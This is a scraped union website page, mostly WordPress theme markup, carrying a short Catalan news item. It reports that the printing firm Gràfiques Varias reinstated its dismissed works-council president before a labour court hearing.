.td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fugtfica.cat%2Freadmes-el-president-del-comite-dempresa-de-grafiques-varias%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Readm%C3%A8s+el+president+del+comit%C3%A8+d%E2%80%99empresa+de+GR%C3%80FIQUES+VARIAS&url=https%3A%2F%2Fugtfica.cat%2Freadmes-el-president-del-comite-dempresa-de-grafiques-varias%2F&via=UGT+FICA+Catalunya" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/&amp;media=https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg&description=Readm%C3%A8s+el+president+del+comit%C3%A8+d%E2%80%99empresa+de+GR%C3%80FIQUES+VARIAS" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Readm%C3%A8s+el+president+del+comit%C3%A8+d%E2%80%99empresa+de+GR%C3%80FIQUES+VARIAS %0A%0A https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE-696x392.jpg" srcset="https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE-696x392.jpg 696w, https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE-300x169.jpg 300w, https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE-768x432.jpg 768w, https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE-1024x576.jpg 1024w, https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE-1068x601.jpg 1068w, https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE-747x420.jpg 747w, https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Fn3p2vfWIAAErHE"/></a></div>
            <!-- content --><p style="text-align: justify;">El passat mes d’abril l’empresa ubicada a Sant Sadurní d’Anoia, Gràfiques Varias va acomiadar al President del Comitè d’Empresa, Salvador Gutierrez al·legant ineptitud sobrevinguda. Evidentment aquest fet emmascarava la clara voluntat de l’empresa d’amagar les reivindicacions de millora de condicions de treball que liderava el President. Com va posar de relleu la nostra organització, aquest fet vulnerava clarament el dret a la negociació col·lectiva i el dret a la sindicació, ambdós protegits especialment per la Constitució.</p>
<p style="text-align: justify;">Desprès d’un intent de conciliació en que no es va arribar a cap acord, el passat dimecres 1 de febrer estava assenyalat el judici al Tribunal Social. Abans d’entrar l’empresa va cedir i va readmetre al nostre company que tornarà al seu lloc de treball el pròxim dilluns.</p>
<p style="text-align: justify;">Des de la UGT FICA de Catalunya volem agrair la tasca del Gabinet Juridic de la nostra organització i a tots els afiliats i afiliades que s’han mobilitzant recolzant al nostre company. Hem demostrat que als nostres companys se’ls defensa i que tots junts som més forts.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fugtfica.cat%2Freadmes-el-president-del-comite-dempresa-de-grafiques-varias%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Readm%C3%A8s+el+president+del+comit%C3%A8+d%E2%80%99empresa+de+GR%C3%80FIQUES+VARIAS&url=https%3A%2F%2Fugtfica.cat%2Freadmes-el-president-del-comite-dempresa-de-grafiques-varias%2F&via=UGT+FICA+Catalunya" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/&amp;media=https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg&description=Readm%C3%A8s+el+president+del+comit%C3%A8+d%E2%80%99empresa+de+GR%C3%80FIQUES+VARIAS" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Readm%C3%A8s+el+president+del+comit%C3%A8+d%E2%80%99empresa+de+GR%C3%80FIQUES+VARIAS %0A%0A https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article anterior</span><a href="https://ugtfica.cat/les-itv-han-de-ser-publiques/">Les ITV han de ser de gestió directe per l&#8217;administració?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article següent</span><a href="https://ugtfica.cat/el-delegat-toni-alzina-restoy-delegat-a-csi-espana-sant-cugat-sesgarrigues-alt-penedes/">El delegat: Toni Alzina Restoy, Delegat a CSI España, Sant Cugat Sesgarrigues (Alt Penedès)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ugtfica.cat/author/oskifica/">oskifica</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="oskifica"><meta itemprop="url" content="https://ugtfica.cat/author/oskifica/"></span><meta itemprop="datePublished" content="2023-02-02T12:59:04+01:00"><meta itemprop="dateModified" content="2023-02-02T12:59:13+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ugtfica.cat/wp-content/uploads/2022/03/logo_rojo_png-300x61.png"></span><meta itemprop="name" content="UGT FICA Catalunya"></span><meta itemprop="headline " content="Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1152"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6761,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "788";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "132";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Articles relacionats</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Més de l'autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ugtfica.cat/convenio-colectivo-estatal-de-artes-graficas-manipulados-de-papel-manipulados-de-carton-editoriales-e-industrias-auxiliares/"  rel="bookmark" class="td-image-wrap " title="Convenio colectivo estatal de artes gráficas, manipulados de papel, manipulados de cartón, editoriales e industrias auxiliares" ><img width="218" height="150" class="entry-thumb" src="https://ugtfica.cat/wp-content/uploads/2026/01/print-shop-worker-checking-quality-imprint-controlling-printing-process-218x150.jpg"  srcset="https://ugtfica.cat/wp-content/uploads/2026/01/print-shop-worker-checking-quality-imprint-controlling-printing-process-218x150.jpg 218w, https://ugtfica.cat/wp-content/uploads/2026/01/print-shop-worker-checking-quality-imprint-controlling-printing-process-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Convenio colectivo estatal de artes gráficas, manipulados de papel, manipulados de cartón, editoriales e industrias auxiliares" /></a></div>                <a href="https://ugtfica.cat/category/ultimes-noticies/" class="td-post-category" >Últimes notícies</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ugtfica.cat/convenio-colectivo-estatal-de-artes-graficas-manipulados-de-papel-manipulados-de-carton-editoriales-e-industrias-auxiliares/"  rel="bookmark" title="Convenio colectivo estatal de artes gráficas, manipulados de papel, manipulados de cartón, editoriales e industrias auxiliares">Convenio colectivo estatal de artes gráficas, manipulados de papel, manipulados de cartón, editoriales e industrias auxiliares</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ugtfica.cat/comunicat-sector-muntatge-i-manteniment-electric/"  rel="bookmark" class="td-image-wrap " title="Comunicat sector Muntatge i Manteniment elèctric" ><img width="218" height="150" class="entry-thumb" src="https://ugtfica.cat/wp-content/uploads/2026/01/ehmitrich-ZGY5Pp8Xxaw-unsplash-218x150.jpg"  srcset="https://ugtfica.cat/wp-content/uploads/2026/01/ehmitrich-ZGY5Pp8Xxaw-unsplash-218x150.jpg 218w, https://ugtfica.cat/wp-content/uploads/2026/01/ehmitrich-ZGY5Pp8Xxaw-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comunicat sector Muntatge i Manteniment elèctric" /></a></div>                <a href="https://ugtfica.cat/category/ultimes-noticies/" class="td-post-category" >Últimes notícies</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ugtfica.cat/comunicat-sector-muntatge-i-manteniment-electric/"  rel="bookmark" title="Comunicat sector Muntatge i Manteniment elèctric">Comunicat sector Muntatge i Manteniment elèctric</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ugtfica.cat/tablas-revision-salarial-2025-2026-xxi-convenio-general-de-la-industria-quimica/"  rel="bookmark" class="td-image-wrap " title="Tablas revisión salarial 2025-2026 XXI Convenio general de la Industria Química" ><img width="218" height="150" class="entry-thumb" src="https://ugtfica.cat/wp-content/uploads/2026/01/science-lab-medical-factory-staff-working-cannabis-cbd-oil-extraction-hemp-oil-extraction-thin-film-distillation-laboratory-plants-process-218x150.jpg"  srcset="https://ugtfica.cat/wp-content/uploads/2026/01/science-lab-medical-factory-staff-working-cannabis-cbd-oil-extraction-hemp-oil-extraction-thin-film-distillation-laboratory-plants-process-218x150.jpg 218w, https://ugtfica.cat/wp-content/uploads/2026/01/science-lab-medical-factory-staff-working-cannabis-cbd-oil-extraction-hemp-oil-extraction-thin-film-distillation-laboratory-plants-process-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tablas revisión salarial 2025-2026 XXI Convenio general de la Industria Química" /></a></div>                <a href="https://ugtfica.cat/category/ultimes-noticies/" class="td-post-category" >Últimes notícies</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ugtfica.cat/tablas-revision-salarial-2025-2026-xxi-convenio-general-de-la-industria-quimica/"  rel="bookmark" title="Tablas revisión salarial 2025-2026 XXI Convenio general de la Industria Química">Tablas revisión salarial 2025-2026 XXI Convenio general de la Industria Química</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ugtfica.cat/firmado-el-xx-convenio-colectivo-para-la-industria-siderometalurgica-de-la-provincia-de-barcelona/"  rel="bookmark" class="td-image-wrap " title="Firmado el XX Convenio Colectivo para la Industria Siderometalúrgica de la provincia de Barcelona" ><img width="218" height="150" class="entry-thumb" src="https://ugtfica.cat/wp-content/uploads/2025/12/meta-218x150.jpeg"  srcset="https://ugtfica.cat/wp-content/uploads/2025/12/meta-218x150.jpeg 218w, https://ugtfica.cat/wp-content/uploads/2025/12/meta-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Firmado el XX Convenio Colectivo para la Industria Siderometalúrgica de la provincia de Barcelona" /></a></div>                <a href="https://ugtfica.cat/category/ultimes-noticies/" class="td-post-category" >Últimes notícies</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ugtfica.cat/firmado-el-xx-convenio-colectivo-para-la-industria-siderometalurgica-de-la-provincia-de-barcelona/"  rel="bookmark" title="Firmado el XX Convenio Colectivo para la Industria Siderometalúrgica de la provincia de Barcelona">Firmado el XX Convenio Colectivo para la Industria Siderometalúrgica de la provincia de Barcelona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ugtfica.cat/ugt-fica-firma-el-viii-convenio-estatal-de-la-ferralla/"  rel="bookmark" class="td-image-wrap " title="UGT fica firma el VIII Convenio estatal de la Ferralla" ><img width="218" height="150" class="entry-thumb" src="https://ugtfica.cat/wp-content/uploads/2025/12/barras-de-acero-de-un-edificio-en-construccion-218x150.jpg"  srcset="https://ugtfica.cat/wp-content/uploads/2025/12/barras-de-acero-de-un-edificio-en-construccion-218x150.jpg 218w, https://ugtfica.cat/wp-content/uploads/2025/12/barras-de-acero-de-un-edificio-en-construccion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UGT fica firma el VIII Convenio estatal de la Ferralla" /></a></div>                <a href="https://ugtfica.cat/category/ultimes-noticies/construccio-i-materials-de-construccio/" class="td-post-category" >Construcció i Mineria</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ugtfica.cat/ugt-fica-firma-el-viii-convenio-estatal-de-la-ferralla/"  rel="bookmark" title="UGT fica firma el VIII Convenio estatal de la Ferralla">UGT fica firma el VIII Convenio estatal de la Ferralla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ugtfica.cat/octava-reunion-de-la-comision-negociadora-del-convenio-estatal-de-estaciones-de-servicio/"  rel="bookmark" class="td-image-wrap " title="Octava reunión de la Comisión Negociadora del Convenio Estatal de Estaciones de Servicio" ><img width="218" height="150" class="entry-thumb" src="https://ugtfica.cat/wp-content/uploads/2025/11/061025_Estaciones-de-Servicio-218x150.jpg"  srcset="https://ugtfica.cat/wp-content/uploads/2025/11/061025_Estaciones-de-Servicio-218x150.jpg 218w, https://ugtfica.cat/wp-content/uploads/2025/11/061025_Estaciones-de-Servicio-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Octava reunión de la Comisión Negociadora del Convenio Estatal de Estaciones de Servicio" /></a></div>                <a href="https://ugtfica.cat/category/ultimes-noticies/" class="td-post-category" >Últimes notícies</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ugtfica.cat/octava-reunion-de-la-comision-negociadora-del-convenio-estatal-de-estaciones-de-servicio/"  rel="bookmark" title="Octava reunión de la Comisión Negociadora del Convenio Estatal de Estaciones de Servicio">Octava reunión de la Comisión Negociadora del Convenio Estatal de Estaciones de Servicio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_6 td_block_template_1">
<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}.tdi_6 .td_spot_img_all img,.tdi_6 .td_spot_img_tl img,.tdi_6 .td_spot_img_tp img,.tdi_6 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Cursos -</span><div class="td-all-devices"><a target="_blank"href="https://www.cursosenconstruccion.com/">
<img src="http://ugtfica.cat/wp-content/uploads/2019/03/fundacionlaboralgif.gif"/></a></div>
<div class="td-all-devices"><a target="_blank"href="http://www.balmesinnova.com/">
<img src="http://ugtfica.cat/wp-content/uploads/2017/02/banner-balmes.gif"/></a></div></div><div class="td_block_wrap td_block_text_with_title td_block_widget tdi_7 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>
.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_7 .td-subcat-item a:hover,
